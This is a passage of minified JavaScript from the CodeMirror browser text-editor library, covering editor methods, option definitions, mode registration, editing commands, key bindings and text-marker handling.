_i,Yo=null,Zo=e.changeEnd=function(e){return e.text?Ro(e.from.line+e.text.length-1,Oi(e.text).length+(1==e.text.length?e.from.ch:0)):e.to};e.prototype={constructor:e,focus:function(){window.focus(),this.display.input.focus()},setOption:function(e,t){var n=this.options,r=n[e];n[e]==t&&"mode"!=e||(n[e]=t,Qo.hasOwnProperty(e)&&_t(this,Qo[e])(this,t,r))},getOption:function(e){return this.options[e]},getDoc:function(){return this.doc},addKeyMap:function(e,t){this.state.keyMaps[t?"push":"unshift"](Vn(e))},removeKeyMap:function(e){for(var t=this.state.keyMaps,n=0;n<t.length;++n)if(t[n]==e||t[n].name==e)return t.splice(n,1),!0},addOverlay:$t(function(t,n){var r=t.token?t:e.getMode(this.options,t);if(r.startState)throw new Error("Overlays may not be stateful.");this.state.overlays.push({mode:r,modeSpec:t,opaque:n&&n.opaque}),this.state.modeGen++,jt(this)}),removeOverlay:$t(function(e){for(var t=this.state.overlays,n=0;n<t.length;++n){var r=t[n].modeSpec;if(r==e||"string"==typeof e&&r.name==e)return t.splice(n,1),this.state.modeGen++,void jt(this)}}),indentLine:$t(function(e,t,n){"string"!=typeof t&&"number"!=typeof t&&(t=null==t?this.options.smartIndent?"smart":"prev":t?"add":"subtract"),ye(this.doc,e)&&In(this,e,t,n)}),indentSelection:$t(function(e){for(var t=this.doc.sel.ranges,n=-1,r=0;r<t.length;r++){var i=t[r];if(i.empty())i.head.line>n&&(In(this,i.head.line,e,!0),n=i.head.line,r==this.doc.sel.primIndex&&Dn(this));else{var o=i.from(),s=i.to(),a=Math.max(n,o.line);n=Math.min(this.lastLine(),s.line-(s.ch?0:1))+1;for(var l=a;l<n;++l)In(this,l,e);var c=this.doc.sel.ranges;0==o.ch&&t.length==c.length&&c[r].from().ch>0&&ke(this.doc,r,new he(o,c[r].to()),Hs)}}}),getTokenAt:function(e,t){return Or(this,e,t)},getLineTokens:function(e,t){return Or(this,Ro(e),t,!0)},getTokenTypeAt:function(e){e=ve(this.doc,e);var t,n=jr(this,Yr(this.doc,e.line)),r=0,i=(n.length-1)/2,o=e.ch;if(0==o)t=n[2];else for(;;){var s=r+i>>1;if((s?n[2*s-1]:0)>=o)i=s;else{if(!(n[2*s+1]<o)){t=n[2*s+2];break}r=s+1}}var a=t?t.indexOf("cm-overlay "):-1;return a<0?t:0==a?null:t.slice(0,a-1)},getModeAt:function(t){var n=this.doc.mode;return n.innerMode?e.innerMode(n,this.getTokenAt(t).state).mode:n},getHelper:function(e,t){return this.getHelpers(e,t)[0]},getHelpers:function(e,t){var n=[];if(!os.hasOwnProperty(t))return n;var r=os[t],i=this.getModeAt(e);if("string"==typeof i[t])r[i[t]]&&n.push(r[i[t]]);else if(i[t])for(var o=0;o<i[t].length;o++){var s=r[i[t][o]];s&&n.push(s)}else i.helperType&&r[i.helperType]?n.push(r[i.helperType]):r[i.name]&&n.push(r[i.name]);for(var o=0;o<r._global.length;o++){var a=r._global[o];a.pred(i,this)&&Ai(n,a.val)==-1&&n.push(a.val)}return n},getStateAfter:function(e,t){var n=this.doc;return e=ge(n,null==e?n.first+n.size-1:e),We(this,e+1,t)},cursorCoords:function(e,t){var n,r=this.doc.sel.primary();return n=null==e?r.head:"object"==typeof e?ve(this.doc,e):e?r.from():r.to(),ht(this,n,t||"page")},charCoords:function(e,t){return ft(this,ve(this.doc,e),t||"page")},coordsChar:function(e,t){return e=ut(this,e,t||"page"),gt(this,e.left,e.top)},lineAtHeight:function(e,t){return e=ut(this,{top:e,left:0},t||"page").top,ti(this.doc,e+this.display.viewOffset)},heightAtLine:function(e,t){var n,r=!1;if("number"==typeof e){var i=this.doc.first+this.doc.size-1;e<this.doc.first?e=this.doc.first:e>i&&(e=i,r=!0),n=Yr(this.doc,e)}else n=e;return ct(this,n,{top:0,left:0},t||"page").top+(r?this.doc.height-ni(n):0)},defaultTextHeight:function(){return mt(this.display)},defaultCharWidth:function(){return yt(this.display)},setGutterMarker:$t(function(e,t,n){return Fn(this.doc,e,"gutter",function(e){var r=e.gutterMarkers||(e.gutterMarkers={});return r[t]=n,!n&&Ii(r)&&(e.gutterMarkers=null),!0})}),clearGutter:$t(function(e){var t=this,n=t.doc,r=n.first;n.iter(function(n){n.gutterMarkers&&n.gutterMarkers[e]&&(n.gutterMarkers[e]=null,Ht(t,r,"gutter"),Ii(n.gutterMarkers)&&(n.gutterMarkers=null)),++r})}),lineInfo:function(e){if("number"==typeof e){if(!ye(this.doc,e))return null;var t=e;if(e=Yr(this.doc,e),!e)return null}else{var t=ei(e);if(null==t)return null}return{line:t,handle:e,text:e.text,gutterMarkers:e.gutterMarkers,textClass:e.textClass,bgClass:e.bgClass,wrapClass:e.wrapClass,widgets:e.widgets}},getViewport:function(){return{from:this.display.viewFrom,to:this.display.viewTo}},addWidget:function(e,t,n,r,i){var o=this.display;e=ht(this,ve(this.doc,e));var s=e.bottom,a=e.left;if(t.style.position="absolute",t.setAttribute("cm-ignore-events","true"),this.display.input.setUneditable(t),o.sizer.appendChild(t),"over"==r)s=e.top;else if("above"==r||"near"==r){var l=Math.max(o.wrapper.clientHeight,this.doc.height),c=Math.max(o.sizer.clientWidth,o.lineSpace.clientWidth);("above"==r||e.bottom+t.offsetHeight>l)&&e.top>t.offsetHeight?s=e.top-t.offsetHeight:e.bottom+t.offsetHeight<=l&&(s=e.bottom),a+t.offsetWidth>c&&(a=c-t.offsetWidth)}t.style.top=s+"px",t.style.left=t.style.right="","right"==i?(a=o.sizer.clientWidth-t.offsetWidth,t.style.right="0px"):("left"==i?a=0:"middle"==i&&(a=(o.sizer.clientWidth-t.offsetWidth)/2),t.style.left=a+"px"),n&&jn(this,a,s,a+t.offsetWidth,s+t.offsetHeight)},triggerOnKeyDown:$t(fn),triggerOnKeyPress:$t(pn),triggerOnKeyUp:dn,execCommand:function(e){if(ls.hasOwnProperty(e))return ls[e].call(null,this)},triggerElectric:$t(function(e){ee(this,e)}),findPosH:function(e,t,n,r){var i=1;t<0&&(i=-1,t=-t);for(var o=0,s=ve(this.doc,e);o<t&&(s=Bn(this.doc,s,i,n,r),!s.hitSide);++o);return s},moveH:$t(function(e,t){var n=this;n.extendSelectionsBy(function(r){return n.display.shift||n.doc.extend||r.empty()?Bn(n.doc,r.head,e,t,n.options.rtlMoveVisually):e<0?r.from():r.to()},Ds)}),deleteH:$t(function(e,t){var n=this.doc.sel,r=this.doc;n.somethingSelected()?r.replaceSelection("",null,"+delete"):Wn(this,function(n){var i=Bn(r,n.head,e,t,!1);return e<0?{from:i,to:n.head}:{from:n.head,to:i}})}),findPosV:function(e,t,n,r){var i=1,o=r;t<0&&(i=-1,t=-t);for(var s=0,a=ve(this.doc,e);s<t;++s){var l=ht(this,a,"div");if(null==o?o=l.left:l.left=o,a=zn(this,l,i,n),a.hitSide)break}return a},moveV:$t(function(e,t){var n=this,r=this.doc,i=[],o=!n.display.shift&&!r.extend&&r.sel.somethingSelected();if(r.extendSelectionsBy(function(s){if(o)return e<0?s.from():s.to();var a=ht(n,s.head,"div");null!=s.goalColumn&&(a.left=s.goalColumn),i.push(a.left);var l=zn(n,a,e,t);return"page"==t&&s==r.sel.primary()&&Rn(n,null,ft(n,l,"div").top-a.top),l},Ds),i.length)for(var s=0;s<r.sel.ranges.length;s++)r.sel.ranges[s].goalColumn=i[s]}),findWordAt:function(e){var t=this.doc,n=Yr(t,e.line).text,r=e.ch,i=e.ch;if(n){var o=this.getHelper(e,"wordChars");(e.xRel<0||i==n.length)&&r?--r:++i;for(var s=n.charAt(r),a=Ni(s,o)?function(e){return Ni(e,o)}:/\s/.test(s)?function(e){return/\s/.test(e)}:function(e){return!/\s/.test(e)&&!Ni(e)};r>0&&a(n.charAt(r-1));)--r;for(;i<n.length&&a(n.charAt(i));)++i}return new he(Ro(e.line,r),Ro(e.line,i))},toggleOverwrite:function(e){null!=e&&e==this.state.overwrite||((this.state.overwrite=!this.state.overwrite)?Ys(this.display.cursorDiv,"CodeMirror-overwrite"):Ks(this.display.cursorDiv,"CodeMirror-overwrite"),Os(this,"overwriteToggle",this,this.state.overwrite))},hasFocus:function(){return this.display.input.getField()==Ui()},scrollTo:$t(function(e,t){null==e&&null==t||Nn(this),null!=e&&(this.curOp.scrollLeft=e),null!=t&&(this.curOp.scrollTop=t)}),getScrollInfo:function(){var e=this.display.scroller;return{left:e.scrollLeft,top:e.scrollTop,height:e.scrollHeight-Xe(this)-this.display.barHeight,width:e.scrollWidth-Xe(this)-this.display.barWidth,clientHeight:Ge(this),clientWidth:Ve(this)}},scrollIntoView:$t(function(e,t){if(null==e?(e={from:this.doc.sel.primary().head,to:null},null==t&&(t=this.options.cursorScrollMargin)):"number"==typeof e?e={from:Ro(e,0),to:null}:null==e.from&&(e={from:e,to:null}),e.to||(e.to=e.from),e.margin=t||0,null!=e.from.line)Nn(this),this.curOp.scrollToPos=e;else{var n=Hn(this,Math.min(e.from.left,e.to.left),Math.min(e.from.top,e.to.top)-e.margin,Math.max(e.from.right,e.to.right),Math.max(e.from.bottom,e.to.bottom)+e.margin);this.scrollTo(n.scrollLeft,n.scrollTop)}}),setSize:$t(function(e,t){function n(e){return"number"==typeof e||/^\d+$/.test(String(e))?e+"px":e}var r=this;null!=e&&(r.display.wrapper.style.width=n(e)),null!=t&&(r.display.wrapper.style.height=n(t)),r.options.lineWrapping&&ot(this);var i=r.display.viewFrom;r.doc.iter(i,r.display.viewTo,function(e){if(e.widgets)for(var t=0;t<e.widgets.length;t++)if(e.widgets[t].noHScroll){Ht(r,i,"widget");break}++i}),r.curOp.forceUpdate=!0,Os(r,"refresh",this)}),operation:function(e){return Et(this,e)},refresh:$t(function(){var e=this.display.cachedTextHeight;jt(this),this.curOp.forceUpdate=!0,st(this),this.scrollTo(this.doc.scrollLeft,this.doc.scrollTop),u(this),(null==e||Math.abs(e-mt(this.display))>.5)&&s(this),Os(this,"refresh",this)}),swapDoc:$t(function(e){var t=this.doc;return t.cm=null,Kr(this,e),st(this),this.display.input.reset(),this.scrollTo(e.scrollLeft,e.scrollTop),this.curOp.forceScroll=!0,ki(this,"swapDoc",this,t),t}),getInputField:function(){return this.display.input.getField()},getWrapperElement:function(){return this.display.wrapper},getScrollerElement:function(){return this.display.scroller},getGutterElement:function(){return this.display.gutters}},Ei(e);var Jo=e.defaults={},Qo=e.optionHandlers={},es=e.Init={toString:function(){return"CodeMirror.Init"}};Un("value","",function(e,t){e.setValue(t)},!0),Un("mode",null,function(e,t){e.doc.modeOption=t,n(e)},!0),Un("indentUnit",2,n,!0),Un("indentWithTabs",!1),Un("smartIndent",!0),Un("tabSize",4,function(e){r(e),st(e),jt(e)},!0),Un("lineSeparator",null,function(e,t){if(e.doc.lineSep=t,t){var n=[],r=e.doc.first;e.doc.iter(function(e){for(var i=0;;){var o=e.text.indexOf(t,i);if(o==-1)break;i=o+t.length,n.push(Ro(r,o))}r++});for(var i=n.length-1;i>=0;i--)On(e.doc,t,n[i],Ro(n[i].line,n[i].ch+t.length))}}),Un("specialChars",/[\t\u0000-\u0019\u00ad\u200b-\u200f\u2028\u2029\ufeff]/g,function(t,n,r){t.state.specialChars=new RegExp(n.source+(n.test("\t")?"":"|\t"),"g"),r!=e.Init&&t.refresh()}),Un("specialCharPlaceholder",Nr,function(e){e.refresh()},!0),Un("electricChars",!0),Un("inputStyle",Eo?"contenteditable":"textarea",function(){throw new Error("inputStyle can not (yet) be changed in a running editor")},!0),Un("rtlMoveVisually",!$o),Un("wholeLineUpdateBefore",!0),Un("theme","default",function(e){a(e),l(e)},!0),Un("keyMap","default",function(t,n,r){var i=Vn(n),o=r!=e.Init&&Vn(r);o&&o.detach&&o.detach(t,i),i.attach&&i.attach(t,o||null)}),Un("extraKeys",null),Un("lineWrapping",!1,i,!0),Un("gutters",[],function(e){d(e.options),l(e)},!0),Un("fixedGutter",!0,function(e,t){e.display.gutters.style.left=t?S(e.display)+"px":"0",e.refresh()},!0),Un("coverGutterNextToScrollbar",!1,function(e){y(e)},!0),Un("scrollbarStyle","native",function(e){m(e),y(e),e.display.scrollbars.setScrollTop(e.doc.scrollTop),e.display.scrollbars.setScrollLeft(e.doc.scrollLeft)},!0),Un("lineNumbers",!1,function(e){d(e.options),l(e)},!0),Un("firstLineNumber",1,l,!0),Un("lineNumberFormatter",function(e){return e},l,!0),Un("showCursorWhenSelecting",!1,Pe,!0),Un("resetSelectionOnContextMenu",!0),Un("lineWiseCopyCut",!0),Un("readOnly",!1,function(e,t){"nocursor"==t?(mn(e),e.display.input.blur(),e.display.disabled=!0):e.display.disabled=!1,e.display.input.readOnlyChanged(t)}),Un("disableInput",!1,function(e,t){t||e.display.input.reset()},!0),Un("dragDrop",!0,Bt),Un("allowDropFileTypes",null),Un("cursorBlinkRate",530),Un("cursorScrollMargin",0),Un("cursorHeight",1,Pe,!0),Un("singleCursorHeightPerLine",!0,Pe,!0),Un("workTime",100),Un("workDelay",100),Un("flattenSpans",!0,r,!0),Un("addModeClass",!1,r,!0),Un("pollInterval",100),Un("undoDepth",200,function(e,t){e.doc.history.undoDepth=t}),Un("historyEventDelay",1250),Un("viewportMargin",10,function(e){e.refresh()},!0),Un("maxHighlightLength",1e4,r,!0),Un("moveInputWithCursor",!0,function(e,t){t||e.display.input.resetPosition()}),Un("tabindex",null,function(e,t){e.display.input.getField().tabIndex=t||""}),Un("autofocus",null);var ts=e.modes={},ns=e.mimeModes={};e.defineMode=function(t,n){e.defaults.mode||"null"==t||(e.defaults.mode=t),arguments.length>2&&(n.dependencies=Array.prototype.slice.call(arguments,2)),ts[t]=n},e.defineMIME=function(e,t){ns[e]=t},e.resolveMode=function(t){if("string"==typeof t&&ns.hasOwnProperty(t))t=ns[t];else if(t&&"string"==typeof t.name&&ns.hasOwnProperty(t.name)){var n=ns[t.name];"string"==typeof n&&(n={name:n}),t=Hi(n,t),t.name=n.name}else if("string"==typeof t&&/^[\w\-]+\/[\w\-]+\+xml$/.test(t))return e.resolveMode("application/xml");return"string"==typeof t?{name:t}:t||{name:"null"}},e.getMode=function(t,n){var n=e.resolveMode(n),r=ts[n.name];if(!r)return e.getMode(t,"text/plain");var i=r(t,n);if(rs.hasOwnProperty(n.name)){var o=rs[n.name];for(var s in o)o.hasOwnProperty(s)&&(i.hasOwnProperty(s)&&(i["_"+s]=i[s]),i[s]=o[s])}if(i.name=n.name,n.helperType&&(i.helperType=n.helperType),n.modeProps)for(var s in n.modeProps)i[s]=n.modeProps[s];return i},e.defineMode("null",function(){return{token:function(e){e.skipToEnd()}}}),e.defineMIME("text/plain","null");var rs=e.modeExtensions={};e.extendMode=function(e,t){var n=rs.hasOwnProperty(e)?rs[e]:rs[e]={};Ri(t,n)},e.defineExtension=function(t,n){e.prototype[t]=n},e.defineDocExtension=function(e,t){Cs.prototype[e]=t},e.defineOption=Un;var is=[];e.defineInitHook=function(e){is.push(e)};var os=e.helpers={};e.registerHelper=function(t,n,r){os.hasOwnProperty(t)||(os[t]=e[t]={_global:[]}),os[t][n]=r},e.registerGlobalHelper=function(t,n,r,i){e.registerHelper(t,n,i),os[t]._global.push({pred:r,val:i})};var ss=e.copyState=function(e,t){if(t===!0)return t;if(e.copyState)return e.copyState(t);var n={};for(var r in t){var i=t[r];i instanceof Array&&(i=i.concat([])),n[r]=i}return n},as=e.startState=function(e,t,n){return!e.startState||e.startState(t,n)};e.innerMode=function(e,t){for(;e.innerMode;){var n=e.innerMode(t);if(!n||n.mode==e)break;t=n.state,e=n.mode}return n||{mode:e,state:t}};var ls=e.commands={selectAll:function(e){e.setSelection(Ro(e.firstLine(),0),Ro(e.lastLine()),Hs)},singleSelection:function(e){e.setSelection(e.getCursor("anchor"),e.getCursor("head"),Hs)},killLine:function(e){Wn(e,function(t){if(t.empty()){var n=Yr(e.doc,t.head.line).text.length;return t.head.ch==n&&t.head.line<e.lastLine()?{from:t.head,to:Ro(t.head.line+1,0)}:{from:t.head,to:Ro(t.head.line,n)}}return{from:t.from(),to:t.to()}})},deleteLine:function(e){Wn(e,function(t){return{from:Ro(t.from().line,0),to:ve(e.doc,Ro(t.to().line+1,0))}})},delLineLeft:function(e){Wn(e,function(e){return{from:Ro(e.from().line,0),to:e.from()}})},delWrappedLineLeft:function(e){Wn(e,function(t){var n=e.charCoords(t.head,"div").top+5,r=e.coordsChar({left:0,top:n},"div");return{from:r,to:t.from()}})},delWrappedLineRight:function(e){Wn(e,function(t){var n=e.charCoords(t.head,"div").top+5,r=e.coordsChar({left:e.display.lineDiv.offsetWidth+100,top:n},"div");return{from:t.from(),to:r}})},undo:function(e){e.undo()},redo:function(e){e.redo()},undoSelection:function(e){e.undoSelection()},redoSelection:function(e){e.redoSelection()},goDocStart:function(e){e.extendSelection(Ro(e.firstLine(),0))},goDocEnd:function(e){e.extendSelection(Ro(e.lastLine()))},goLineStart:function(e){e.extendSelectionsBy(function(t){return io(e,t.head.line)},{origin:"+move",bias:1})},goLineStartSmart:function(e){e.extendSelectionsBy(function(t){return so(e,t.head)},{origin:"+move",bias:1})},goLineEnd:function(e){e.extendSelectionsBy(function(t){return oo(e,t.head.line)},{origin:"+move",bias:-1})},goLineRight:function(e){e.extendSelectionsBy(function(t){var n=e.charCoords(t.head,"div").top+5;return e.coordsChar({left:e.display.lineDiv.offsetWidth+100,top:n},"div")},Ds)},goLineLeft:function(e){e.extendSelectionsBy(function(t){var n=e.charCoords(t.head,"div").top+5;return e.coordsChar({left:0,top:n},"div")},Ds)},goLineLeftSmart:function(e){e.extendSelectionsBy(function(t){var n=e.charCoords(t.head,"div").top+5,r=e.coordsChar({left:0,top:n},"div");return r.ch<e.getLine(r.line).search(/\S/)?so(e,t.head):r},Ds)},goLineUp:function(e){e.moveV(-1,"line")},goLineDown:function(e){e.moveV(1,"line")},goPageUp:function(e){e.moveV(-1,"page")},goPageDown:function(e){e.moveV(1,"page")},goCharLeft:function(e){e.moveH(-1,"char")},goCharRight:function(e){e.moveH(1,"char")},goColumnLeft:function(e){e.moveH(-1,"column")},goColumnRight:function(e){e.moveH(1,"column")},goWordLeft:function(e){e.moveH(-1,"word")},goGroupRight:function(e){e.moveH(1,"group")},goGroupLeft:function(e){e.moveH(-1,"group")},goWordRight:function(e){e.moveH(1,"word")},delCharBefore:function(e){e.deleteH(-1,"char")},delCharAfter:function(e){e.deleteH(1,"char")},delWordBefore:function(e){e.deleteH(-1,"word")},delWordAfter:function(e){e.deleteH(1,"word")},delGroupBefore:function(e){e.deleteH(-1,"group")},delGroupAfter:function(e){e.deleteH(1,"group")},indentAuto:function(e){e.indentSelection("smart")},indentMore:function(e){e.indentSelection("add")},indentLess:function(e){e.indentSelection("subtract")},insertTab:function(e){e.replaceSelection("\t")},insertSoftTab:function(e){for(var t=[],n=e.listSelections(),r=e.options.tabSize,i=0;i<n.length;i++){var o=n[i].from(),s=Ns(e.getLine(o.line),o.ch,r);t.push(new Array(r-s%r+1).join(" "))}e.replaceSelections(t)},defaultTab:function(e){e.somethingSelected()?e.indentSelection("add"):e.execCommand("insertTab")},transposeChars:function(e){Et(e,function(){for(var t=e.listSelections(),n=[],r=0;r<t.length;r++){var i=t[r].head,o=Yr(e.doc,i.line).text;if(o)if(i.ch==o.length&&(i=new Ro(i.line,i.ch-1)),i.ch>0)i=new Ro(i.line,i.ch+1),e.replaceRange(o.charAt(i.ch-1)+o.charAt(i.ch-2),Ro(i.line,i.ch-2),i,"+transpose");else if(i.line>e.doc.first){var s=Yr(e.doc,i.line-1).text;s&&e.replaceRange(o.charAt(0)+e.doc.lineSeparator()+s.charAt(s.length-1),Ro(i.line-1,s.length-1),Ro(i.line,1),"+transpose")}n.push(new he(i,i))}e.setSelections(n)})},newlineAndIndent:function(e){Et(e,function(){for(var t=e.listSelections().length,n=0;n<t;n++){var r=e.listSelections()[n];e.replaceRange(e.doc.lineSeparator(),r.anchor,r.head,"+input"),e.indentLine(r.from().line+1,null,!0)}Dn(e)})},toggleOverwrite:function(e){e.toggleOverwrite()}},cs=e.keyMap={};cs.basic={Left:"goCharLeft",Right:"goCharRight",Up:"goLineUp",Down:"goLineDown",End:"goLineEnd",Home:"goLineStartSmart",PageUp:"goPageUp",PageDown:"goPageDown",Delete:"delCharAfter",Backspace:"delCharBefore","Shift-Backspace":"delCharBefore",Tab:"defaultTab","Shift-Tab":"indentAuto",Enter:"newlineAndIndent",Insert:"toggleOverwrite",Esc:"singleSelection"},cs.pcDefault={"Ctrl-A":"selectAll","Ctrl-D":"deleteLine","Ctrl-Z":"undo","Shift-Ctrl-Z":"redo","Ctrl-Y":"redo","Ctrl-Home":"goDocStart","Ctrl-End":"goDocEnd","Ctrl-Up":"goLineUp","Ctrl-Down":"goLineDown","Ctrl-Left":"goGroupLeft","Ctrl-Right":"goGroupRight","Alt-Left":"goLineStart","Alt-Right":"goLineEnd","Ctrl-Backspace":"delGroupBefore","Ctrl-Delete":"delGroupAfter","Ctrl-S":"save","Ctrl-F":"find","Ctrl-G":"findNext","Shift-Ctrl-G":"findPrev","Shift-Ctrl-F":"replace","Shift-Ctrl-R":"replaceAll","Ctrl-[":"indentLess","Ctrl-]":"indentMore","Ctrl-U":"undoSelection","Shift-Ctrl-U":"redoSelection","Alt-U":"redoSelection",fallthrough:"basic"},cs.emacsy={"Ctrl-F":"goCharRight","Ctrl-B":"goCharLeft","Ctrl-P":"goLineUp","Ctrl-N":"goLineDown","Alt-F":"goWordRight","Alt-B":"goWordLeft","Ctrl-A":"goLineStart","Ctrl-E":"goLineEnd","Ctrl-V":"goPageDown","Shift-Ctrl-V":"goPageUp","Ctrl-D":"delCharAfter","Ctrl-H":"delCharBefore","Alt-D":"delWordAfter","Alt-Backspace":"delWordBefore","Ctrl-K":"killLine","Ctrl-T":"transposeChars"},cs.macDefault={"Cmd-A":"selectAll","Cmd-D":"deleteLine","Cmd-Z":"undo","Shift-Cmd-Z":"redo","Cmd-Y":"redo","Cmd-Home":"goDocStart","Cmd-Up":"goDocStart","Cmd-End":"goDocEnd","Cmd-Down":"goDocEnd","Alt-Left":"goGroupLeft","Alt-Right":"goGroupRight","Cmd-Left":"goLineLeft","Cmd-Right":"goLineRight","Alt-Backspace":"delGroupBefore","Ctrl-Alt-Backspace":"delGroupAfter","Alt-Delete":"delGroupAfter","Cmd-S":"save","Cmd-F":"find","Cmd-G":"findNext","Shift-Cmd-G":"findPrev","Cmd-Alt-F":"replace","Shift-Cmd-Alt-F":"replaceAll","Cmd-[":"indentLess","Cmd-]":"indentMore","Cmd-Backspace":"delWrappedLineLeft","Cmd-Delete":"delWrappedLineRight","Cmd-U":"undoSelection","Shift-Cmd-U":"redoSelection","Ctrl-Up":"goDocStart","Ctrl-Down":"goDocEnd",fallthrough:["basic","emacsy"]},cs["default"]=_o?cs.macDefault:cs.pcDefault,e.normalizeKeyMap=function(e){var t={};for(var n in e)if(e.hasOwnProperty(n)){var r=e[n];if(/^(name|fallthrough|(de|at)tach)$/.test(n))continue;if("..."==r){delete e[n];continue}for(var i=Pi(n.split(" "),Xn),o=0;o<i.length;o++){var s,a;o==i.length-1?(a=i.join(" "),s=r):(a=i.slice(0,o+1).join(" "),s="...");var l=t[a];if(l){if(l!=s)throw new Error("Inconsistent bindings for "+a)}else t[a]=s}delete e[n]}for(var c in t)e[c]=t[c];return e};var us=e.lookupKey=function(e,t,n,r){t=Vn(t);var i=t.call?t.call(e,r):t[e];if(i===!1)return"nothing";if("..."===i)return"multi";if(null!=i&&n(i))return"handled";if(t.fallthrough){if("[object Array]"!=Object.prototype.toString.call(t.fallthrough))return us(e,t.fallthrough,n,r);for(var o=0;o<t.fallthrough.length;o++){var s=us(e,t.fallthrough[o],n,r);if(s)return s}}},fs=e.isModifierKey=function(e){var t="string"==typeof e?e:ra[e.keyCode];return"Ctrl"==t||"Alt"==t||"Shift"==t||"Mod"==t},hs=e.keyName=function(e,t){if(ko&&34==e.keyCode&&e["char"])return!1;var n=ra[e.keyCode],r=n;return null!=r&&!e.altGraphKey&&(e.altKey&&"Alt"!=n&&(r="Alt-"+r),(Ao?e.metaKey:e.ctrlKey)&&"Ctrl"!=n&&(r="Ctrl-"+r),(Ao?e.ctrlKey:e.metaKey)&&"Cmd"!=n&&(r="Cmd-"+r),!t&&e.shiftKey&&"Shift"!=n&&(r="Shift-"+r),r)};e.fromTextArea=function(t,n){function r(){t.value=c.getValue()}if(n=n?Ri(n):{},n.value=t.value,!n.tabindex&&t.tabIndex&&(n.tabindex=t.tabIndex),!n.placeholder&&t.placeholder&&(n.placeholder=t.placeholder),null==n.autofocus){var i=Ui();n.autofocus=i==t||null!=t.getAttribute("autofocus")&&i==document.body}if(t.form&&(Es(t.form,"submit",r),!n.leaveSubmitMethodAlone)){var o=t.form,s=o.submit;try{var a=o.submit=function(){r(),o.submit=s,o.submit(),o.submit=a}}catch(l){}}n.finishInit=function(e){e.save=r,e.getTextArea=function(){return t},e.toTextArea=function(){e.toTextArea=isNaN,r(),t.parentNode.removeChild(e.getWrapperElement()),t.style.display="",t.form&&($s(t.form,"submit",r),"function"==typeof t.form.submit&&(t.form.submit=s))}},t.style.display="none";var c=e(function(e){t.parentNode.insertBefore(e,t.nextSibling)},n);return c};var ds=e.StringStream=function(e,t){this.pos=this.start=0,this.string=e,this.tabSize=t||8,this.lastColumnPos=this.lastColumnValue=0,this.lineStart=0};ds.prototype={eol:function(){return this.pos>=this.string.length},sol:function(){return this.pos==this.lineStart},peek:function(){return this.string.charAt(this.pos)||void 0},next:function(){if(this.pos<this.string.length)return this.string.charAt(this.pos++)},eat:function(e){var t=this.string.charAt(this.pos);if("string"==typeof e)var n=t==e;else var n=t&&(e.test?e.test(t):e(t));if(n)return++this.pos,t},eatWhile:function(e){for(var t=this.pos;this.eat(e););return this.pos>t},eatSpace:function(){for(var e=this.pos;/[\s\u00a0]/.test(this.string.charAt(this.pos));)++this.pos;return this.pos>e},skipToEnd:function(){this.pos=this.string.length},skipTo:function(e){var t=this.string.indexOf(e,this.pos);if(t>-1)return this.pos=t,!0},backUp:function(e){this.pos-=e},column:function(){return this.lastColumnPos<this.start&&(this.lastColumnValue=Ns(this.string,this.start,this.tabSize,this.lastColumnPos,this.lastColumnValue),this.lastColumnPos=this.start),this.lastColumnValue-(this.lineStart?Ns(this.string,this.lineStart,this.tabSize):0)},indentation:function(){return Ns(this.string,null,this.tabSize)-(this.lineStart?Ns(this.string,this.lineStart,this.tabSize):0)},match:function(e,t,n){if("string"!=typeof e){var r=this.string.slice(this.pos).match(e);return r&&r.index>0?null:(r&&t!==!1&&(this.pos+=r[0].length),r)}var i=function(e){return n?e.toLowerCase():e},o=this.string.substr(this.pos,e.length);if(i(o)==i(e))return t!==!1&&(this.pos+=e.length),!0},current:function(){return this.string.slice(this.start,this.pos)},hideFirstChars:function(e,t){this.lineStart+=e;try{return t()}finally{this.lineStart-=e}}};var ps=0,gs=e.TextMarker=function(e,t){this.lines=[],this.type=t,this.doc=e,this.id=++ps};Ei(gs),gs.prototype.clear=function(){if(!this.explicitlyCleared){var e=this.doc.cm,t=e&&!e.curOp;if(t&&bt(e),Ti(this,"clear")){var n=this.find();n&&ki(this,"clear",n.from,n.to)}for(var r=null,i=null,o=0;o<this.lines.length;++o){var s=this.lines[o],a=Qn(s.markedSpans,this);e&&!this.collapsed?Ht(e,ei(s),"text"):e&&(null!=a.to&&(i=ei(s)),null!=a.from&&(r=ei(s))),s.markedSpans=er(s.markedSpans,a),null==a.from&&this.collapsed&&!xr(this.doc,s)&&e&&Qr(s,mt(e.display))}if(e&&this.collapsed&&!e.options.lineWrapping)for(var o=0;o<this.lines.length;++o){var l=mr(this.lines[o]),c=f(l);c>e.display.maxLineLength&&(e.display.maxLine=l,e.display.maxLineLength=c,e.display.maxLineChanged=!0)}null!=r&&e&&this.collapsed&&jt(e,r,i+1),this.lines.length=0,this.explicitlyCleared=!0,this.atomic&&this.doc.cantEdit&&(this.doc.cantEdit=!1,e&&$e(e.doc)),e&&ki(e,"markerCleared",e,this),t&&xt(e),this.parent&&this.parent.clear()}},gs.prototype.find=function(e,t){null==e&&"bookmark"==this.type&&(e=1);for(var n,r,i=0;i<this.lines.length;++i){var o=this.lines[i],s=Qn(o.markedSpans,this);if(null!=s.from&&(n=Ro(t?o:ei(o),s.from),e==-1))return n;if(null!=s.to&&(r=Ro(t?o:ei(o),s.to),1==e))return r}return n&&{from:n,to:r}},gs.prototype.changed=function(){var e=this.find(-1,!0),t=this,n=this.doc.cm;e&&n&&Et(n,function(){var r=e.line,i=ei(e.line),o=Je(n,i);if(o&&(it(o),n.curOp.selectionChanged=n.curOp.forceUpdate=!0),n.curOp.updateMaxLine=!0,!xr(t.doc,r)&&null!=t.height){var s=t.height;t.height=null;var a=Sr(t)-s;a&&Qr(r,r.height+a)}})},gs.prototype.attachLine=function(e){if(!this.lines.length&&this.doc.cm){var t=this.doc.cm.curOp;t.maybeHiddenMarkers&&Ai(t.maybeHiddenMarkers,this)!=-1||(t.maybeUnhiddenMarkers||(t.maybeUnhiddenMarkers=[])).push(this)}this.lines.push(e)},gs.prototype.detachLine=function(e){
